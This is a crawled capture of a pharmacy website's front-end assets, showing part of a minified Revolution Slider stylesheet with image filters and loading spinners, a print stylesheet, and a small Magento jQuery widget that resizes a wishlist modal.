55%,rgba(50,30,7,.4));mix-blend-mode:multiply}._1977:after,._1977:before,.aden:before,.brooklyn:after,.brooklyn:before,.clarendon:after,.clarendon:before,.earlybird:after,.earlybird:before,.gingham:after,.gingham:before,.hudson:after,.hudson:before,.inkwell:after,.inkwell:before,.lark:after,.lark:before,.lofi:after,.lofi:before,.mayfair:after,.mayfair:before,.moon:after,.moon:before,.nashville:after,.nashville:before,.perpetua:after,.perpetua:before,.reyes:after,.reyes:before,.rise:after,.rise:before,.slumber:after,.slumber:before,.toaster:after,.toaster:before,.walden:after,.walden:before,.willow:after,.willow:before,.xpro2:after,.xpro2:before,rs-pzimg-wrap.aden:after{content:'';display:block;height:100%;width:100%;top:0;left:0;position:absolute;pointer-events:none}._1977,.aden,.brooklyn,.clarendon,.earlybird,.gingham,.hudson,.inkwell,.lark,.lofi,.mayfair,.moon,.nashville,.perpetua,.reyes,.rise,.slumber,.toaster,.walden,.willow,.xpro2{position:absolute}._1977:before,.aden:before,.brooklyn:before,.clarendon:before,.earlybird:before,.gingham:before,.hudson:before,.inkwell:before,.lark:before,.lofi:before,.mayfair:before,.moon:before,.nashville:before,.perpetua:before,.reyes:before,.rise:before,.slumber:before,.toaster:before,.walden:before,.willow:before,.xpro2:before{z-index:30}._1977:after,.aden:after,.brooklyn:after,.clarendon:after,.earlybird:after,.gingham:after,.hudson:after,.inkwell:after,.lark:after,.lofi:after,.mayfair:after,.moon:after,.nashville:after,.perpetua:after,.reyes:after,.rise:after,.slumber:after,.toaster:after,.walden:after,.willow:after,.xpro2:after{z-index:40}.slumber{filter:saturate(.66) brightness(1.05)}.slumber::after{background:rgba(125,105,24,.5);mix-blend-mode:soft-light}.slumber::before{background:rgba(69,41,12,.4);mix-blend-mode:lighten}.willow::after{background-color:#d8cdcb;mix-blend-mode:color}@media not all and (min-resolution:.001dpcm){@supports (-webkit-appearance:none){.willow{filter:grayscale(1) contrast(.95) brightness(.9)}.willow::after{background-color:transparent}}}rs-pzimg-wrap._1977:after,rs-pzimg-wrap._1977:before,rs-pzimg-wrap.aden:after,rs-pzimg-wrap.aden:before,rs-pzimg-wrap.brooklyn:after,rs-pzimg-wrap.brooklyn:before,rs-pzimg-wrap.clarendon:after,rs-pzimg-wrap.clarendon:before,rs-pzimg-wrap.earlybird:after,rs-pzimg-wrap.earlybird:before,rs-pzimg-wrap.gingham:after,rs-pzimg-wrap.gingham:before,rs-pzimg-wrap.hudson:after,rs-pzimg-wrap.hudson:before,rs-pzimg-wrap.inkwell:after,rs-pzimg-wrap.inkwell:before,rs-pzimg-wrap.lark:after,rs-pzimg-wrap.lark:before,rs-pzimg-wrap.lofi:after,rs-pzimg-wrap.lofi:before,rs-pzimg-wrap.mayfair:after,rs-pzimg-wrap.mayfair:before,rs-pzimg-wrap.moon:after,rs-pzimg-wrap.moon:before,rs-pzimg-wrap.nashville:after,rs-pzimg-wrap.nashville:before,rs-pzimg-wrap.perpetua:after,rs-pzimg-wrap.perpetua:before,rs-pzimg-wrap.reyes:after,rs-pzimg-wrap.reyes:before,rs-pzimg-wrap.rise:after,rs-pzimg-wrap.rise:before,rs-pzimg-wrap.slumber:after,rs-pzimg-wrap.slumber:before,rs-pzimg-wrap.toaster:after,rs-pzimg-wrap.toaster:before,rs-pzimg-wrap.walden:after,rs-pzimg-wrap.walden:before,rs-pzimg-wrap.willow:after,rs-pzimg-wrap.willow:before,rs-pzimg-wrap.xpro2:after,rs-pzimg-wrap.xpro2:before,rs-pzimg-wrap:after,rs-pzimg-wrap:before{height:500%;width:500%}rs-loader.spinner6{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner6 .rs-spinner-inner{width:100%;height:100%;display:inline-block;-webkit-animation:rs-revealer-6 1.4s linear infinite;animation:rs-revealer-6 1.4s linear infinite}rs-loader.spinner6 .rs-spinner-inner span{position:absolute;vertical-align:top;border-radius:100%;display:inline-block;width:8px;height:8px;margin-left:16px;transform-origin:center 20px;-webkit-transform-origin:center 20px}rs-loader.spinner6 .rs-spinner-inner span:nth-child(2){transform:rotate(36deg);-webkit-transform:rotate(36deg);opacity:.1}rs-loader.spinner6 .rs-spinner-inner span:nth-child(3){transform:rotate(72deg);-webkit-transform:rotate(72deg);opacity:.2}rs-loader.spinner6 .rs-spinner-inner span:nth-child(4){transform:rotate(108deg);-webkit-transform:rotate(108deg);opacity:.3}rs-loader.spinner6 .rs-spinner-inner span:nth-child(5){transform:rotate(144deg);-webkit-transform:rotate(144deg);opacity:.4}rs-loader.spinner6 .rs-spinner-inner span:nth-child(6){transform:rotate(180deg);-webkit-transform:rotate(180deg);opacity:.5}rs-loader.spinner6 .rs-spinner-inner span:nth-child(7){transform:rotate(216deg);-webkit-transform:rotate(216deg);opacity:.6}rs-loader.spinner6 .rs-spinner-inner span:nth-child(8){transform:rotate(252deg);-webkit-transform:rotate(252deg);opacity:.7}rs-loader.spinner6 .rs-spinner-inner span:nth-child(9){transform:rotate(288deg);-webkit-transform:rotate(288deg);opacity:.8}rs-loader.spinner6 .rs-spinner-inner span:nth-child(10){transform:rotate(324deg);-webkit-transform:rotate(324deg);opacity:.9}@keyframes rs-revealer-6{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-6{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}rs-loader.spinner7{width:35px;height:35px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner7 .rs-spinner-inner{width:100%;height:100%;display:inline-block;padding:0;border-radius:100%;border:2px solid;-webkit-animation:rs-revealer-7 .8s linear infinite;animation:rs-revealer-7 .8s linear infinite}@keyframes rs-revealer-7{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-7{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}rs-loader.spinner8{width:50px;height:50px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner8 .rs-spinner-inner{width:100%;height:100%;display:inline-block;padding:0;text-align:left}rs-loader.spinner8 .rs-spinner-inner span{position:absolute;display:inline-block;width:100%;height:100%;border-radius:100%;-webkit-animation:rs-revealer-8 1.6s linear infinite;animation:rs-revealer-8 1.6s linear infinite}rs-loader.spinner8 .rs-spinner-inner span:last-child{animation-delay:-.8s;-webkit-animation-delay:-.8s}@keyframes rs-revealer-8{0%{transform:scale(0,0);opacity:.5}100%{transform:scale(1,1);opacity:0}}@-webkit-keyframes rs-revealer-8{0%{-webkit-transform:scale(0,0);opacity:.5}100%{-webkit-transform:scale(1,1);opacity:0}}rs-loader.spinner9{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner9 .rs-spinner-inner span{display:block;width:100%;height:100%;border-radius:50%;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:rs-revealer-9 2s infinite ease-in-out;animation:rs-revealer-9 2s infinite ease-in-out}rs-loader.spinner9 .rs-spinner-inner span:last-child{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes rs-revealer-9{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes rs-revealer-9{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}rs-loader.spinner10{width:54px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner10 .rs-spinner-inner{width:100%;height:100%;text-align:center;font-size:10px}rs-loader.spinner10 .rs-spinner-inner span{display:block;height:100%;width:6px;display:inline-block;-webkit-animation:rs-revealer-10 1.2s infinite ease-in-out;animation:rs-revealer-10 1.2s infinite ease-in-out}rs-loader.spinner10 .rs-spinner-inner span:nth-child(2){-webkit-animation-delay:-1.1s;animation-delay:-1.1s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(3){-webkit-animation-delay:-1s;animation-delay:-1s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(4){-webkit-animation-delay:-.9s;animation-delay:-.9s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(5){-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes rs-revealer-10{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes rs-revealer-10{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}rs-loader.spinner11{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner11 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner11 .rs-spinner-inner span{display:block;width:33%;height:33%;background-color:#333;float:left;-webkit-animation:rs-revealer-11 1.3s infinite ease-in-out;animation:rs-revealer-11 1.3s infinite ease-in-out}rs-loader.spinner11 .rs-spinner-inner span:nth-child(1){-webkit-animation-delay:.2s;animation-delay:.2s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(2){-webkit-animation-delay:.3s;animation-delay:.3s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(3){-webkit-animation-delay:.4s;animation-delay:.4s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(4){-webkit-animation-delay:.1s;animation-delay:.1s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(5){-webkit-animation-delay:.2s;animation-delay:.2s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(6){-webkit-animation-delay:.3s;animation-delay:.3s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(7){-webkit-animation-delay:0s;animation-delay:0s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(8){-webkit-animation-delay:.1s;animation-delay:.1s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(9){-webkit-animation-delay:.2s;animation-delay:.2s}@-webkit-keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}rs-loader.spinner12{width:35px;height:35px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner12 .rs-spinner-inner{width:100%;height:100%;-webkit-animation:rs-revealer-12 1s infinite linear;animation:rs-revealer-12 1s infinite linear}@-webkit-keyframes rs-revealer-12{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-12{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}rs-loader.spinner13{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner13 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner13 .rs-spinner-inner span{display:block;width:40%;height:40%;position:absolute;border-radius:50%;-webkit-animation:rs-revealer-13 2s ease infinite;animation:rs-revealer-13 2s ease infinite}rs-loader.spinner13 .rs-spinner-inner span:nth-child(1){animation-delay:-1.5s;-webkit-animation-delay:-1.5s}rs-loader.spinner13 .rs-spinner-inner span:nth-child(2){animation-delay:-1s;-webkit-animation-delay:-1s}rs-loader.spinner13 .rs-spinner-inner span:nth-child(3){animation-delay:-.5s;-webkit-animation-delay:-.5s}@keyframes rs-revealer-13{0%,100%{transform:translate(0)}25%{transform:translate(160%)}50%{transform:translate(160%,160%)}75%{transform:translate(0,160%)}}@-webkit-keyframes rs-revealer-13{0%,100%{-webkit-transform:translate(0)}25%{-webkit-transform:translate(160%)}50%{-webkit-transform:translate(160%,160%)}75%{-webkit-transform:translate(0,160%)}}rs-loader.spinner14{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner14 .rs-spinner-inner{width:100%;height:100%;animation:rs-revealer-14 1s infinite linear}rs-loader.spinner14 .rs-spinner-inner span{display:block;position:absolute;top:50%;left:50%;width:16px;height:16px;border-radius:50%;margin:-8px}rs-loader.spinner14 .rs-spinner-inner span:nth-child(1){-webkit-animation:rs-revealer-14-1 2s infinite;animation:rs-revealer-14-1 2s infinite}rs-loader.spinner14 .rs-spinner-inner span:nth-child(2){-webkit-animation:rs-revealer-14-2 2s infinite;animation:rs-revealer-14-2 2s infinite}rs-loader.spinner14 .rs-spinner-inner span:nth-child(3){-webkit-animation:rs-revealer-14-3 2s infinite;animation:rs-revealer-14-3 2s infinite}rs-loader.spinner14 .rs-spinner-inner span:nth-child(4){-webkit-animation:rs-revealer-14-4 2s infinite;animation:rs-revealer-14-4 2s infinite}@-webkit-keyframes rs-revealer-14-1{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-2{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-3{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-4{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-1{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-2{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-3{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-4{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}rs-loader.spinner15{width:40px;height:40px;margin-top:-4px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner15 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner15 .rs-spinner-inner span{display:block;width:20px;height:20px;position:absolute;top:0;left:0;-webkit-animation:rs-revealer-15 1.8s infinite ease-in-out;animation:rs-revealer-15 1.8s infinite ease-in-out}rs-loader.spinner15 .rs-spinner-inner:last-child{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes rs-revealer-15{25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes rs-revealer-15{25%{transform:translateX(30px) rotate(-90deg) scale(.5);-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{transform:translateX(30px) translateY(30px) rotate(-179deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{transform:translateX(30px) translateY(30px) rotate(-180deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}.bgcanvas{display:none;position:absolute;overflow:hidden}.RSscrollbar-measure{width:100px;height:100px;overflow:scroll;position:absolute;top:-9999px}.avada-has-rev-slider-styles .rev_slider_wrapper{transform:none}.active-rs-slide rs-sbg-wrap.kenburn_fix{opacity:1!important;visibility:visible!important}rs-module{direction:ltr}

--- FILE ---
content_type: text/css
request_url: https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/css/A.print.css.pagespeed.cf.LyK-QWEGCi.css
body_size: 661
content:
.page-print .logo{display:block;float:none;text-align:left}.page-print .logo img,.page-print .logo .retina{display:none}.page-print .logo img.print-logo{display:block;margin:0 0 20px 0}@media print{*{-webkit-filter:none!important;background:transparent!important;color:#000!important;filter:none!important;text-shadow:none!important}img .retina,.logo .retina{display:none!important}a,a:visited{text-decoration:underline!important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100%!important}@page {
    margin: 1cm;
  }.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none!important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block!important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content) {height:auto;visibility:visible}.order-details-items .table:not(.cart):not(.totals) > thead > tr > th,
  .order-details-items .table > thead > tr > th {white-space:normal!important}.order-details-items .table-order-items tbody td{white-space:normal!important}.column.main{float:none!important;width:100%!important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}}

--- FILE ---
content_type: application/javascript
request_url: https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/js/modal-wishlist.js
body_size: 520
content:
define( [
    'jquery',
    'jquery-ui-modules/widget',
    'jquery-ui-modules/core',
    'OXmodal'
], function ( $ ) {
    'use strict';

    $.widget( 'mage.OXmodalWishlist', $.mage.OXmodal, {
        timerUH: null,
        /**
         * Extend default functionality to close the dropdown
         * with custom delay on mouse out and also to close when clicking outside
         */
        open: function ( extra_class ) {
            this._super( extra_class );
            this.updateHeigh();
            if (this._isOpening || this._isOpen) {
                if (this.timerUH) {
                    clearTimeout(this.timerUH);
                }
                var _self = this;
                this.timerUH = setTimeout( function () {
                    _self.updateHeigh()
                }, 300 );
            }
        },
        close: function (forse) {
            this._super( forse );
            if (this.timerUH) {
                clearTimeout(this.timerUH);
            }
        },
        updateHeigh: function () {
            var delta = this.uiDialog.offset().top - $( window ).scrollTop() + this.uiDialog.outerHeight() - $( window ).height(),
                $menu = $( '.product-items', this.element );
            if ( 0 < delta ) {
                $menu.height( $menu.height() - delta );
            }
        }
    } );

    return $.mage.OXmodalWishlist;
} );
